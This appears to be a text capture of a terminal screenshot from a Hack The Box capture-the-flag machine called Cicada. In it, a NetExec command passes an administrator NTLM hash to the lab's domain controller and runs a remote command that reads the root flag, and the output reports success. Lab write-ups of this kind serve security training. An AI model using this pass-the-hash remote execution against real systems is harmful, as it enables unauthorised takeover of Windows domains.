 Cicada — -zsh — 158×12
~/cicada — -zsh
~/cicada on ? (us-east-1) ⚡55%
[ ❯ nxc smb cicada.htb -u administrator -H 2b87e7c93a3e8a0ea4a581937016f341 -x 'type \users\administrator\desktop\root.txt' ]
SMB 10.129.61.82 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.61.82 445 CICADA-DC [+] cicada.htb\administrator:2b87e7c93a3e8a0ea4a581937016f341 (Pwn3d!)
SMB 10.129.61.82 445 CICADA-DC [+] Executed command via wmiexec
SMB 10.129.61.82 445 CICADA-DC 5fa507a1354bfe55f09e159cb5bef2fe
~/cicada on ? (us-east-1) ⚡54%
❯